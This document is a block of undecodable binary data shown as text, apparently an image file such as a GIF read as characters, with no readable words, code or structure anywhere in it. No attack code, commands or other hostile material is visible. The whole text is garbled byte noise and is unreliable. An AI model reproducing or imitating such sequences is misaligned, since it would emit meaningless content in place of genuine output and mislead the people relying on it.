�d�ŰN~Z&��^���^��]\E�^h�&O(�pҮ˹������L��5��hc&�9��Fp��$Nz�&7P�4F;V����n��J�����.�pB��I�;h��m��v���}�۠Q2��K&̰�5+�N~%�I%�)X, ��kl�,ٞm��%t�N8�Z��^�]@/���2Y^X�a��u�9�_H�k��P��>��q�ʣT�G���id����lK%d��;H\����N��%F@�FAWx��%z�C������5�d�e�&�_Q���0nz�6�^��N�m1mp@��E��^�D@&��SX�eXX�q5(E^4M���f`i�����<t�_n�P;�vi=��43`�JX�4 Qqg��t>�/oT�lA����C%���l�V�4��]�R�u'z��G�^E�>��6X�%l4z�N�V���F�^��:�RP�kI2�� 1�si���^`�sP@�pfR�y���������P`��mt�іE�?�7�M<�SMrg���P�\��촓F}����o����t���Ѐ�VEY�^�k����U`�_?_��d8�c��c�hRXR8�h��v��fH"�J70f=r�90G�T�3�m�Wn�y��yT��ʯ֗ߖ�q�$��GNGN�=gx��K�-pUo ���܄#⪗0�J��	�b�������p�"h��6�aݩ���,hE�E��^Vk���cx���Y �X@�fhM �C��NEi�z��>k�_�z<k�G�Yp��GT���S�6�Y��.H�hF�&Mbć�5D�tiT��>	��H�&J�2jEɒ�P�>��d�	ʔN�,i)�e��@f���#���9l�A����6|��iFP2x�h�F������f�,Y��z3'�*Nb;uRD�ծN���b�k�5d�b1��'F�ME3�i�Ҙݵ�W�Z�k����I��E�PQ���reI�P���(�;|��B�fF�<<��>u�<�(Q�E��6R��1$ȑ%?�L�de�%B�,	2��M�>v
�ɳ�u�4�bqU�E�U��u�"G���j���]�Vu�ąճgng!�,V,� #�Co�aXL��8���I'�v4��K/����Y��RI( �� xD�)�q���Fw�	k|lb�B]��m�I"�n���p!�DRq(�\s�	�?DYS��T�W�t�1t��w|%���s`�����s���1�@3g��C��X�L5 �'`+���/Ѱ�#���*���J{h�c�B
�"|��J+�)�,��U����qP_��A�%�F<��m���?�[FQR�H#�J�J&'�rK<7eM>8kD��I{]PJ|i�"wdY�hp���t��YM��@���M/�U�N5��K��RGj��4J�T�̇�a��hYOy�)]��%b,��օ���*A*��D`��C��Z����H"�t�d�L*ǜs�Q鬳�m���G�@�J��"E�5�U\p1'o����Lz��4�^�K#��Yo�r�2�*A�c$�('ex��"���Xu�M�"��Q�&�TB������$��AƩ���&	���f�V��!IE���ko �$�I����AAS�QNg����S�_*��"{-��#fV1�8�Hm4R�/�3�(b��F Tv�u�[�\�TS�\�1�I}t�H&��A
�(ADWry��	��t�J#d�)�����"r�/��8W=N	�ڑ�p�M�7��I�5,�-�%�Y�~p��.(Zr�{��)�y����0�� �Ӕ������@�bk�8F'����Q�^ȰD��ъ�����DF�R�A		QX����<�H؆��N��$���X���i->22@NG;��.�+I8�#.#��EA&��9ёN��e�i�@�B#W�
b�L<�Uh*�P16B�!�3�1
&�@�cX�X�Rt�zE�F�!�x ��S�8P"�P�_t�<XZ��1�O,�K��$C#2B�wp��*�)��Q���f��p������HE.ҫ�}��;IqdF3eR'V��[׺F�0*2B�^��1�`]�U'��
_�p�@A
:�C��]���&�g�������Ѕ:��XHC�P<h����w7��g2���҅�tA�NPc%� Gg&$du�m� �[�L7�H�sN�S�ʪ�M8�A���:Y�@j��U{y"�Є��A�opC#6C�v�)�`�&x�a�A ���&
����aF4fa*v�ri�&Ԑ�Dt�nu{i#V�&6&�FM#Z�'�jXBW�D���$��xH`ā�x�%���:a���*y��k$��mu� _-C���>�af0�'��f�)0/t��D(��"r%_'�'f0#��Cx�"�<�K,���E�o_	�"81öP�3cE�㉣!��~�,-@+5dD��!���J��&`�#	R%/!$;m����3Z=�'�_T3	O7�(���3�U���u�{�&� |�C� �!˥�{�^+�׊Y�b�+̨ �!�PX�!�^�b1��*j��⿞�D�P�A��	ژ���+<���L`�R6$ؒd8�ajJ��u�DJQ孳xfb����3bqh�2��]`�pݰ��M���h�4��NL�G��;Ʀ�%k�M�� 	N��1d��X��.̌�LZ?)��Yo����82`�-P�7��<b�����k�atGf�	��u�Ƴ:Xadj���d���$�Ј+aӤ��,BI�It���:�*��R�zE�5�U�xTc�p��k�)>xb�'X�����˔�����5�����-ѩ�@����
-�A���0��l`G`[�?w�X.���½���'�T�$������s�P�F0�2�H�1�X���$��ֱ��}zEF�:�/��@�j�^���>�Q��,j�o�s�3 ���� -t!r�s�m0��V��puA{x�ɹ TY����V���j�k4ӈF�HD�$2+,@��8�:8`a��]o�_;��ND��g�$fZW��mrKU�������e��qT���nP�Nհr9j������P9\���!RH�=,n{&56��t>Z�TB���It�42�#��0�s�A4¦�Ee�2, �����y��ْ;�-��0y�N DH�(��Z-��޽��Ae��@E�Ⱌ��V0��K��Pď���
p��Y�����D<�̕ �ԓY��ұX�H��Kp���)��3P8,)$C��R �]�:l�.�2C\�0�2�B�#�O�L
���1@�/��,�"Z���)t�3���$��zEN�ܑ��ܵ��!�l��*�����l�N]�I�� ���q�^�|�pa���At�t58�)�C�M੝��Bd Ћy����z���@��|btܮb>�i�eT��$:NO��(�tԊ�X�$@���ܶ�L�-K0��S�o]v�=9Ed�"��"|�dT�A�����a~��3����CE���J4HGJC4|�G&�,���!�$49��<�C`�/d�$A�(�eH�M~�f�f�P�@"⤜� ��̑e��`�ΕğG��m�#���a=ad�ۊa����4LAA��L�;C�B<�a�i��Fn�4�CGn$4�)L�#���A#��&��S��a�c�^'�F�T)�d�Ug�$BF"�AP^9z:���F��Eh�F��䩟IA(^��M����|���Idt�q�<BxTA� �_̏b��1��0,�&l "A%Hv$9�%9�d2�RZ<�|�*�!Ay­u,xB#\�̉P��F����|�fd&T<B���u�>�:�D��i�VSv"����5�s�_�LG��P#� �m�n׊��TAԀpA'�G{���.�Cs.�5�K��/�,@Cu�%3\'90�9�e2`�c�T&B&0�LV\&�@� C� � @��l`�!4A�߅�$Bi�g9��Q�&�E��	��d�k1%�-	�DL����f����pe��p&�p�@J��d/��(���K5\C!�$��$v^��z���.�BX<�*�Z�d���y.$��P�\��^A��bI�5�T�G$�cO�곅&��A���8�)l��S��������D��mޢ�ۛF'�qM��������c2�� O&�+���!ֽe�/P�FFv2C^F��h͍�:ʤ"g-$�L*�N � |אUS%B��
�����#>�N~ei=�����\���<G(�)�N;5(<��d�S�ی�b�A�ipѣ̐b(Z�'x3��5�#��N�G�G^'�~�@C2P�����$�*����,�$�]fk�ϩH%8A,��� $}�#T�A"�����lS�.޴�Vk�#���9�����,�)6�����W@�"����lhpX�cX#Z<J/\�50Ct�1̂1�¡*H-�:�*�ad�a���#p��^A��H2"�gIԩUm%A� �cZ߶�A`��.�
���Q�	U������p���Ƣ��Q+5R�}1�^8��l�6����!��4�4`�$t��Mn���9DC8|���������I'L�^�Չd3���B1
����
\�|ծsa
P&����z��g��ӏ	j�c���-G�����T)ZU� 	��@�J\Alh�A&��i��v�/0n, �.��t�	Т+稼C/p����|x.��'�[2,Y3hV�X%��8h���n>�?"-�#�G�;^(�I�Bers� ����j�OTG�Ti߶["�p������.�'z��5�)�G�/���$C���.��41�ܯ�0
�Nn!N��2")0�.���E���Aך_��"�����6,Sphbb����V���=.;����D� ]�F3��A"�l��V��$Aŏ�1_[�#܅]��aL.%�/-&�+M����`|(g-����� �t�f��,���c��B\З���<Si%liI0'�%�-�Fޘ�̑�ı4�rllMX� �@I�DJE������+�"́%���p�H��E'�Z4��{�Ʌ�a��d~P��Hb(5�$C|��a��ֱ����[�XgDxp,� {�}��3A�G�c�M��LD�����ٟKL<I;��M�@4O�v�IEI�#]s@��%N�ǣD
(328���	"�ܳR{�&׳=2���1(�a�B'���E����e\���ڐ ����Td8��L4��@Q��!�Nl�&�=�DH�cQ�D`kG?F��`U���+�nN?1��s|��8�"l�|`v�0��l�pr=;�3�'Wvv�M'���l��w3��e6�^������3�w�|�m�n+��M���ih(���is<Gn�u"Q�hG����8��B�i=+8��,vc�d��F�|h��6
�J��fS�/\6��rіv�"#�kg��'dq��\+��<��49�<�b��Bc�6�AT��J���0%�!AU�T	���_SsKk8�W��\s6/�(������0��a`wh��"<�������\����e;5{�o$��'l.,`���e��Z�tA��u��6��b�j�˱ �r��79^E�F�<JзM�]o^?6_S3KC3�� T/��d����ʢ� m"�cAj�kv�׸��8ܸRϯgo\�ܯ�n�'�v�Wzty�j9�	8�:"@)�|�LA�^������ъ��\��FX�j[(\^q�������z�ʀIo�4�@0Eq��(�Vl�W�E�Q#c"̣dPR ��ʆ��;�y��S���41�����"��yF�yJ�_��^eq�¦��3��b��|�A����#��QU���˿7��j��_Os�R |I�8R�"<�طA'1ӇB��"m'|Ax"(�Kj�?;���{\��R�>�G�vn�5�Â�E���;�|��;q%�3�b�AdLAѓ:w�ӎԁ�܆��c����L�X8uL��� �k}��mb���!y�l�A�ۃ�Ə�}T�!`�������y۳g��gc���WƷ�.C-P��I��_���0� 讓�6$�п{r1�z��Li�mPQ�{�y����0�"7뛴 �4� (FJdx��9Y(�1(S'N�8�Z��Ȑ�8����L�6rt���.�3e�ug/�;����h�]�z��˗�ZƆ�"���ZNY��唔'<|	���+j��Yt'M7iɴ-��K�&+P)��K�7o����Ȏ#G�$9�IS�P�B5�걥%A�X	�G�=6��A� h2�(Ca,E�H�fL.\Р�ȩ�KV!A��	Ә$1���9M�ǖ{�3�s��x2Z�h�Z��������Nay��i>�bi4���DiԤiC&M�2d�\�2�������3LM$ф��(a�1�BYC ��!�6����J#�H|�4���И��1h�"�|[���BZ��2��18[�	I���n�c���ɟ�;�(��,�J��|j*���<O��>�h�J�P�7q��4�#��/��b�)t��+� ��L0MqP�4Yl1K"�L�0��B��*m4�d�A�1ʨ-F��h���\Z%$�~3D�$P2d%�Ln�r���c~y�W(��.'_��Y*�ӎ7RX�**�Xs�I���J��5�lS�6�͏���"�&�P�FD^�;�A�c�5��~��KI��h@��ā����2b�bo�d�UTE�bL��aVZk�$7$C�.(��L��N���^�MV��z	�)����Z1;�d�E��I*�o���-W?�ʸ<�Za���%���C�2|�XB����C�F(S�x!_�-b�Wj�b�|�B!���H�B��ɞ��fp�{��'�|IƗg�uٗ�k�j7�=��Z�{V�M*Ѥ�p۰/�9���
��b��0c/���K0�C41'�$2K.���r��3�ex!�Od�!KuѵT)^��8�2�U�!/¤8�UU(�PN��go���{Z|}�"�j��1�|�N�[D�;8�,�"=-s�B�ԟ���u<�����)�v�yP�"4!�8
��z "��`m(J�>��,<U��D �F��T�b����.��@xd/���S�g<�|��I-���"��q�,XQ��`��CO'�2�.�BbI��ڠ~�6_�B���@	xi׻hW��a-w��B�/	�x�1�H��>�(l��ЄS��6rc!K�C�X/h��A�WI���G�Mɠ�C!&�::A���8$%rKl��0g��M�������.���� F<�q
Y��t����΁��`�8A	�����:���Џ2pA70n�`5i�)�L�䜣@''Vb�Iv�,4'��
^�j� �>��O��� (;�����Th?���gc*�,(Z�)N�gwx��� <�
v� �8�May�B�ħ2Pv�[&3��E9�1��4�	��)/0p��:Ԣ�4ᬍ�!\#���
��\	&��J�{�'�	2LX����2�a=�a�l`;�0P&tq]�s�������X�ء�g��њ�D)*&X��U�O��<4�S� ��)4-�N�F@cv��uxC� �1���P�0c���l$$M g;�@�(�A$��B���{\���0a����搇<T�\ylC� �<��[���@G?�����Շ3Lя~�b���>L�wd��@�>��n�X�(�Q�ml��Ѕ5��1	^lb�@��<�a����Ҵ,�"r�
Fp3�e/u�Շ����[����A�t�m�E�� ��'D����؆�;v�6��b�&�Q9X�ȕC���ȃ�ȅ2nA^g��ʐ�2�!S8���ExM�\�ͦ�1�[��k��@�m��qP�5��k,�k��&�`D_p�V �]�h�ӥa�����K�G,S�ԙ*�f4�!��ֳ� m,�<�xe��#�^g�8Ű���W�{(F1�ae�C���9��x�ـ�4��ns�����1ns����.G����k������ej��z8-�!�50A�^ �+��1P$����X��`A�ދ�J-S� ��pT�N5�#��D$�G~c��m�5��	.�aɆX��$`�5@�q	e����F*��idcEO�ѳQ����Q�z9�L�ld�η�F$dA�/��q  6!���	b`�͆&d�
r�{tP����X0�c7Z6&ȴ���w�	����1Fj�k�xr
E��!��a��G?p�y�ϙW�:��������W���~�u���'�,�.�؛��p�
�1�
LD�Y���$q�P��
Rb��|mlI�xƛ��1�lrM�S��	���D�?��˦��թ���;}���E���W=�0�,"a[��@a����	|�	����"�"�B�H���Ԛ)k4a��ƛ�O�b�H�=p���
��@D�b����N�^���O�M� Ɓ�a܈!@��@@� �������AhЈ��TA�P� � ��
	A���ƌ�
�@^a������ ������B0��<#a^��H������ � A
^�@����ox�f�����!�X��m�����:���*�dA����.:�ʠ���!M������@��	��"�EK�F,I�Ĝ�jl�CL������y�
�@���
"A�.�ϭQ��a�� �� L�����aܡ�A�����a�a
�!�Q� �!�����Bo�A���P*t!)nOk^�px>�xz���M�.F�
6!h�
®���c�e0�/�!�1б�r������A���~p��)�� '��*�!��!��!������ ,u�0�]F�/��jD�\�z�:Pi�����A�A�����&ÍΊ�pk��"�m�3�!�@�f���
с'�
���h�
���Q�2�2�������AtaV�)�14�v�(�wx�������"Q���Ah�<���:2b������`�@v�ߨp�R��������������۶k��xP�"���������!>������*�2�A��Ps�Af�6S�Μp�!�l�*�� �C!"th����L?����.s���l
�A
�@&�� �PA��jO!@��-�������O&�SI��aб<Kt!�!Z� ��N��Z/^��!5i��"��a5���A�� �Vs5���b�~�*��/�L�4��*}��L�� �)��	�L�����o?Y/��/ۂ���9Ia���m獚Q$�ga�@�O�R?3S�>�O�AKw���+J/tKYt���a��<�,45�aM��!������M��!�A�	n!���@�5!i��!(y$�h�	p��+��M��a�!05)55S;5Sy����&�vUwt^z`a��.� �С�n�>�a�S�S��4UPM�dׯ�T�a����!\��^!�qԑ]��ԏvMw3[�6!�����"�
�!S���1[�a^���0ΡZ�N�6\�A��dϖd�.T�aިAD�N�Pፎ���Z� !�,���E�=Amq�h�a<E��֯P�aYqv�,J��� g�tg�4�a������xa�U[���u��
�������[�]������Tw����AhY7[�l�!u>]�p�a��a����	��Ha�`���ب��RX��Iy�d�nL���N�R����ؗ^�}���/́u�u'�w�"����O��p�M-��Aw���<��!"��s�!2���!P��A�a��=w7���B�X� s׷y�v8�3�6Qt���� L�\��|7}��՗E��}Sw�5g�n��~�0������؉#�X�wϕnAB7ơ!:W[�A�v�A[Y7�x�X[u�a����fၧ���X�ɴpsuE{�A��	�!�V�͗`���x�R���	�w��R�0�����
x�Jy�ύ����
vJ!؀p�����������A
��8��MA���ay�a������A
�� ��~�
�Γ����W��	9C�2��p�X}י}m��A[�aHy��4���3�!���q�k����Y�����!���� ��E��A�y	�A���m�a��A�����Ax���D�
����A���!��9��q�9E�wa��IcX��ڔ����6����w��Z� ��z�MA]O����A�ږ]�*:Bw�A�����!�qٕ���� Nz�Cw͢���a��hO���`��A2:v�����Z�Y���=�Y�Z�:����!���������,��N��A��U��� �v�Ρ���u��̶A��:��2K�r���Z�	h����Q�:"AV�|!��*���a���!�+��Z��Z�Ǵ`-��TX5���[�y9����x!��BW���ŀ�A�J���\��
d��/\�|���S�!$<&����La�a�[A������Y[R���u��t!�����!��[��a�{�� �a�����7�9�`��u��ֹə��d{�o�d������j;΁J��8�C<�`����8�!�)<	��<���A�O�!BA�9D�^!���m��m����!`A�+��pƥ!X<��!tA��AΠ��z�Mٓ�ۈ�wI�ֈ���o=��1���
��C��u���D�����^��#3�!�������v]�����I\¡!~A�Ý��"A�]fր^�ҫ�/�7��dN�IB��F!�!�Aթ����t���w��c{��[�=;m��Y��m�	�<�y�� ��������m����!�a�<���
��ڃa�x!�p�����=��*���������xA� ��R����� �I��Iڡ���=�����=4��-��R�|�c]p�Xs:�������o����뷞��	��
�@���\ͅ��܍@A��@Nej�북
���L��@���|���8�m!2�
	� �1?�Na0��AT!��r����>�����l_���7�/�������!��9���A~�|�;RA͟��a���w�������K�"Ez���_g�cS��\ɒ1�4*����ΘJe+U$Yk^�ڴ����4���dC����Q���H�l�
�'ПĂ;j4�4bӂ-��)�i٨Z͆5+֫Q�2=��hQ�@�
���'H[�L���⯅���5�W>k�.�I�3v�
ߝ�p�g���IY�2L�g=Cd�䛉}=�S���<TΜ1�L&�`�:���~��c��EH�`��U��kӦ%K4iY�_�N�Z5zV�S�+���A�[ɫc���Uk����\��VB��)F�+}�ţ���,�l��3��_*T�^];�1�䢌�9�D!���1�����$��0��!{ QH2��PdaWTQ^9�\tV���u8&5�v4F�_�r�,��#�1����`��3�,F�J)�i�8�s�1'��8��d���8����(��aB���(R�3'*�t,ÌC����Lzs�>�hi
��<�,�ղ,����l%��Z�%�va!�js���uK���vȅ�]��ȸ+H�R!�t2�1��	/���A^v9\*g�!E!��˱���+"����p�'�����<����|�7�Z�1��)�i���.*�������{� �o�e�k��U\Z��j�rey�RR�ZUuOa\�Y�B��&C��$J˸�,K_�1i���]2!-���(G$A"!D�,E>u=�����2�XD�����3U��>k@�;��(yt�{�`"�.���������v�\iA��,�-�88��8�N��P���]�r�N�� z���~\�i�e>��m�ɤAt�G��2.�(��2����p��4���2���C��҉1Z�d���(��!�$c�)l�"�-1ό�2ː��O���$�.C�Ϛ�e�J�"��:�������;A^7��!�\0͗|�?�l8orVgv�Щ-x�,\
eL(T�*r�
WX0�,�+
�
1�b�8�! Q6�A�H�0x!6Ȑ��`�n��=�p����,�A\@��8C.�1y�Dk��q)� 1�.�qE
��,��F��GRS�����}�k#�5�f
 ��Y-��<Fbo�P��;eC�G<"]QD�b°�#�a�a��m��l�q~���i�'e�&p��<<�+	�@*�y���@̙�t�1A��$>�N�P:\7�b�I��6��v䃓�ȇ3��}�c�AK��ַ�]quX$��)D���NP̣9q�9��bB�ؠ*���A�8�)FњaH�ЀF8���p`C���6
�u(T��7��PuxC�U�A:����Ȅ!��E ���L#���\�L! �}4��B��o8���PG84Fj��x�Q��K��R��T�*������~�[]WH.�aJ�'�V{��d��:�Ѵ�U��6�ѶRt�8]�B�ʏv�#8D�-H:ս���##��ل��gU�\!��[P�u�T�*��N/�S���06aϓ��z@!���%g7c`�t�vZP�lxE&x!���E�NšP��4čqӑS�zC�8.q��P�"���H�q��\uW�
}�O�a��^ε~�O���Ɠ��0�?��ж:���U.}������}��0�q�d��`-0XۑWٌr��"O޳��=���5,�ƞ���e�:�a_��c����C����J���)6ܪ��x�+&o�[М����G;��;P܉���"���
�*����(C�{�����}��Ar6����A�*�Cy�7�1x1�w�~ �,	[���8�?�Q�<�c���9�|�{��䈇��|�#��ht���g?�C����q�s�W��4�)M�J�Z����sK�h��C�C��U���'�%*_(�W������;��pD'�\1�U�:^h^����rw"�/�������6t�m$�Ӿ�-�qskC��t3�A�fd:ڀ�0hA�p�����&���M�;�h�<|�|�x��pmH#󈆹u�y����ӛ�W��6�=����Z�V^v��=_+4�U�.��kߜ�׹�*<����,��(��lọ^��8�1im�B��ȇ>� }h�����f���t�C� PsC
)(����'�[��h�+H��(�=
gp�8NW�}�����(�
t�㳍'��a瞒Y����}/Oy����b�5�_z���d�F�AA
��`YQ�P|4CT�	�K��(#�������� ��3�=
��F
>������ь>��%�~	�P�Ga��>�/�}P!
��4p��j^��he��u-��SY��ݿ��oy�'�;�<�\`A�O���4�k�Pw�w���Q 
�P~k��P��@Q�
����${�}��
`k�o��՗q��� ��
��`� �Pz7�p��{Q �p>e\�	��O�k�y��W��'�r]�l_xeacS�P��	Hc�V^��{��6����p(
g0��G��Mr�v?X}R�
18������o]GC�U�|
�6i���`��d��kl8��h���c�s)g����e��Cbp�
�`6G_%�Q���&�����w�y&
Q�
��|{����P�'��� wט�ֈ~�¨w�w�k~�����Q� �����]Z������rb����xe�e� k�������{��C���u��g�
��w�h�����
�W}P}�G�v�����u�p� ~ ��D6i�p�QI����BI��X���kR�y��kcW�c���;�oIh�du�S�p�g0�˄%��
� ~T ���.�܀�p@��Pe�L<�8��Poyt�W���\:���ה���H���y_,sC)�dH�1���p�Us�	W\��A��H��°��wt�d� �Q��}$��������'w��"k�}֐� �[׋T��\����<��M�q]�������r�y��Ɋ���i�8u����@ we>��Ù���%�~]'�g��I|���%@��}k��P{��̀(�Ǆ�5�Ͱ��w�ו�����:����E��Z�:_�@�����w� �p�hɘ�Šu�@� $@}� 
u�)@އxU�R`{wX|T����߀�@����H��Wj�Y��Xj��9�^�s���@���`�����ݠ�po���P��fn�ox���g7�1n�pݐ}��߆q�0��\�p����q�p� _ڥ�Z�����ȏ�*���'�0iwɓ�FqxVi��xY]��u�u�v��i�u�������F��S�g�v���8����
�Ъ��Z��c�Pc5v_�p3F׀��x���z��\�jc�`cؐ�66q���b��s(�b����گ���Z�[����S�\�\U��u\���\Q�]���0���\�\��b���k�XJ� !�
 � ,    � � � #&"&#((&-."#/&)/*//-66()6/595<=)*=02C69E<AI--IBHJYAMGOYBC[97[IJ[]P],/_MObSXh`ak;8lGFoQOosfs\]thiu-;x@>xtr[[tr�CK�jm�a`�TM�fd�{~�wv�}~���������MQ����lh�|}����xv�������e]���tn�������������������������ic����������tk����y|�zu�Se�����ǨIV�������������jg�����ͮvn��������������۲���~���u����Pf����������������������es��÷����Ÿ�߹�����q������������껏���¼J\���������Qm������������������������µ�÷����Ě�ġ�Ĺ�ľ����Ţ����ƥ����ǻ�ȫ�ȷ�Ƀ��Jkʾ�����������Vmˏ����̅�̜�̦��]wͦ�ͭ����ΰ�����i��z�Ѵ��Dh�r�ҩ����ӟ�Ӻ�԰��_շ��Aiح��?i�y�ډ�ڿ�����Vx۷�۸�����Anݛ�ݥ��r�ގ�����>m�It�c�ߩ�߿��<kᰵ���㹼�;n偗����������l��������8n��������������륻�����쌣�6p�_��m��������������������P�����4q���������������������������������������o����������������   � !	Hp���AR���A!x�DH{���s�С={>�dF+N�pi�ÃK+F����ɏ/z���%L6k|nJt
�)S��X�T'�=j����<~ E�tJF`�.KH,!6Z���s玠�wʰ��(�e�`9�W�ޣS�h���@G"Ȱ!c�'z\���/�Ev�1d�:uJj��Ŋi�/-��`�G�&7_�x:���B�b�2�	R�L�
���E�8z�x͝���-[v�-Zجm+h��;�˄�)��^���&���D�5/��!�Î*48����X~u6uh�f(� �jxA/4aE,�VQ�&�sA妛o��(��TY�PE`H�Qtc�E#w�5�۹ţ��q�x~iQ[z}q5�R�U�bN66�f�8&�4��ؖR�i�T�G�� )X�N��҄X@�R�փLUa�\m>ݱ�m?�o%2uSVCD�T?�8_A�Hu6Z�_o�A[<f*Hm	yW^�gީ[�$A\�7�c�Y�D�d[DY��}1�Hd�Qh%�����Y�ÛN��9a�������R�DFtx�[Dm�o��pA�XE6J:c���ᗦ���#[��*�[�Er�d��N$_c��z�ZZ�Y���kH"}F�h�m��M�	'�.I��Mn� ��Z<1D<���Ow9��F���KI1�3Ju�ʫ����凧�ʵ�Eb�l���'�O��n�!6���F&u|M6Ho���ٔ��F0M̺CQ�������C�3z�J�Wm�m��aa"t��.��f�y[���Ƨw�o �\�a�8|ؔ/���d��+n0"�b�\����������o��/�8�hC��C����*>�b�Ze��1�%���Mǈ��Qo�n��[��T�~)���[�C�{��R���HNlbsN]D%�L��b��LCA�)oB+АT�<��EڳVV4ٌ`%��UJ8L?XC��r�v��l �a�zMjSK�����E���S���RW.!&k	 �z����J���.�!(`\���
R�B�z��&��6��P���moE"��rz�"hi %(�q���B�Uh#·����dȂ�|�H�	�K�T���./F\ܒ��[9�u��{�ęLp�-t����ņ4l�~s����~�\E�R��,7�q 0@2`�7&�n,ғr���� �A��.Y���A�I�FF'��Ӝ҆�|.e���晆^��HUx��2��(&k�V�
ҫ�ԁV ��p�S��d�xj	.�E�"�0��Ǝ��H&2�y�@@X��4]T�k��R�Bb���msZ���2aN����[' ��΅
t��g<빸|�Δ�dbńTX��g��B��}�U={9�^�a�=�c�����;JWe@ #ef3 ����)/�@X��*d˰R(�M��rJ��a�DXp��	BJӜt2�)��%������0Z�T�JU�L�P;,a	��ij▶z�L�|��[�Z�:�����%i����'&ɓ@��ѐ���� ���7Z �Z�Y` ���)����<:��Φ>DAdN:љT���L��i�XMK�X�6�TJS��� �V[�C&�VY�UT�=+-#\և�U�l4 �*��^.s=
]�
���L��H�e�Z<�B�3���!#ϛ��m���l�l�H�j��fUk-�j����#�U���1�$(a&(��8 ���C,}�[!���d��-�L-dx�v�� �x��������� '�k0�`�YȂ_}�,�6��{�z]2�C�Q��ӆ{q�_Z���J7��QVP�͔eU�iհvC[��Z��ֵ���!<�zX�	@@��l�G���f� )A���)da/��K����Eb�����%�٠�rb񱽆d!�a[K��=+�ߏ���UV���U���n�d��k�4��[g��-�\�H@�n�� @q�*w�$f6�pb��� 0@��GQ[��޶�]�;���99����+��1jw>E�5�z�����(�ū���ﰭᲂ  \: bSO8�{>�ma����2p칶Q�#.��=��<����0��d��m�a9%w��J�|��/�(��Ie��u��jυ�<�-SŨLeЀ��^
Ѐ7R`�����ԩ��1���%��C,Ǐ~������:  ؞��s -r���
cP4"��4@��|79��ÞZb:F�:�t?����
���Q^���{�f*����neVwX������[O���������3w��?Ɠ���3[ ����v�4r�3�&|�4|��|��wȗ|b!x�i<T�fu�%\l0|d@a�POA�h��ZXfoHgy�GeGWe*X0XF@u��[�gu�vz��udPv�7 tVvGWǄL� �'����rqR�	��G��m�&nXi@�	�Y��9;wY��z+�-�7V��x%8e!A~Vfy��6�wy�,$1m�P� � z�WzW7u�d�9�uc�pli�]q$lz�q ��w��(�~�L��C@�Y�w��m��	߆|���@�� s`a	�E�@��d�WVh�h��nl�z�W�j���u��%��y#q pЇ�'��X�c�~V\�7C0�xgL
�gF�l�����q�b�v,&z�h+�cA����1'n<B:D��ұY�`���4���ܒ�ȋl�n�'��t�x1�����0�6p�'t`4(u�$z�x��\c �'b��g��gx��t�L�D�嘄l'hP��&|t�X�(n�Fn��>��>�0
� ��(��9�fF��r	��nX������g�&\iyȨ�� �RgtP�H��W����Y���]��L#�g��Х�2��~�qP8h ��rl���H�ȅ�eu�"�	��CJɔ@�x����h�i���a<b˘�9<�YY�lC�R6AQ���4xIX�~�7f��R��Fr�xe�ԅ�zI�{)���l�� +�-e`>�Hn=Y��P�=i���%����($iPcU���9��n(S_ ��#�$1<�&_��b)�p�wqYh	��X��U�nڈ������"�����I�Ͷ{)� ��x�)n0w��V
�x	�E�9s�׏��C��4?�[��Xْh�V�0#SC�;���	���p��	�����`�")��u��Ճ!&g*�K]�xu ��Vڠ4�lIr<��`q�>I��P
f:
�0����$J��eY����X}�h���5N��I;~���	<��<J�����I�V�'u���U�u<��m�� ���)���\�ؠm7����
PUi�(�z����c�^�i%ڔ�V��-1uX0�h5S�35a�c6$a��c6��\�I�5����Q���h�����5�Y�nĒI�J����gr��{��M8]�GPm�w[X�ej�g�4�	���c1��	=tY(��t��S�ի,�XA@N������s�Dɪ��c��<B���ןWWu�j�s�+� ��\|v�zh���/Rz�R�g ��9r��H��	�:���4���~0��
_�௙�^�r�5���ʢ2Z8<PG�����;�	��ç|Z�+�N�9�uG
�تk�W'��6����qj�/�g�j�*	mo�  e�c��	�J��0
��[a��C��Џ�F�AVyJ=|s���7
�"5�G4Q5Ѱ[Kn �[��:�fSFX���xu�����utP�dכm�bw%��j�(6l#VW3ۄ|���׷�_�k�>{����T���������Hk��^�RO�S=7��2�SP��R>�2�5 5й:Q�S��K[{�^;�4ڇ��l��:�<H�Ɩ a�F̔��W!]�Q�G#W  �g�戩 �{�)h
�[�K��{���K�0������nZ��Ak�-
�2�;�6�M? 鋾�۾%�K������4����N�uf	�P,�8d��a<G����7r˄�y��"�  r�vܲ �P� "ǜ44��K����P
<�e������[�f�B<1c�S�����G8�����+������;(ѰB<�Il6��k0�
��
\��U0|�n���
r0r� {e��ղ� @�@ ����gz%r��伆k�� $e��������93�%Z@�;ui�a9�M(+ ɑ,ɒ�)!F�,{ğ����[П�,��I�7�戃���L 7r~� ��ሄ�Z � �\ƀ�}��6]��  s�;��l��4�� �����hi�B[���Y� ��I�Փ"UkM���4�@��,��R ��A������X�sP����n�'�+q����ĉ	@� � \]�oĠ�j �ջ� ��h,��g!Gg<p	M���	�p�K3�� �H�C�sI��rk��Jd�c�Ѧ�.B5� ��@p7���|2`�=�:!�$��lF��:� ��l���vwAp�mm�\G��\� P�a]� ��
 ��[�  ������f ������:�f������d����	� Yh�C$��Y < %�3�7��F0�4P�5���مD����!�!Sب�F�K:�c�pgR� �検(�t4W��Eq&+GT̈́� P0� ���@ �� *��A0�qM�	�b�9����mx-X i�3��H����%��|>`ٖ]��MJ J@-�����RPڥ�ڳ�<8d��0��� ����$g&� P�   Xn.	��{ �� �M�h*�b!��{ ����v��Z���ї����^�!�9ާ��T�٦*u9�����L�7 �^�T.�^Ξ�R05��KJ�dv�a�淽gn�������'P�m�p�����P� fM��vb�m�^�`�Rp	g�̣@i@��������>;��(S��{�/u
ɭL���+ٴ��S^�^�Sn�W��Y����N���/@q �n� � "��&X@��'�'@v{F�]�2 ����  �'���n�`ր)��}	������bH?��>��щ���#Z���\��\?�-�E@�<�2�eO�Qn�G ����p���  Fg
}�	� �.� ��P�'�4p�P p�P��������� %� ��l��� $0�  t ��}��� ���R��	=��p_Y�H6������G`�]��}��Epao�aO�O> �-��*�g�T\�M�v6�j����c����/���t~��� L �T � �*�@�$^��!G� :l쀰��K�F]*5�6�.Md�i!?�ذ�È�L�0]��!-i�0bْ�"�/_¼HH� :>j����@n�D�7|ܐ�Ԉ�"7h(�q#��"2�H�:s椙CƬ�1c�d���$@� ��&t��a�0 ���6X�m@ �$#@`   � $0��
8P�� � @��0�h��������H&!:=b*UJ$ɒ�a��KNY.�T��L�7}�)d��@�5�È >�(U����/�.�L�9�Ğ=���)2P ���KH�>@�*X�*8�/�H���*Ƞ1 h@ �
0 ��4�, &PaH���
L3 5
Бf���`��E�,�(����cAl3�$Lp;N�)�d�����%K~S��ȴ���v��n0�������� >��������9��/-2�2�P$P� ���.�: AN��
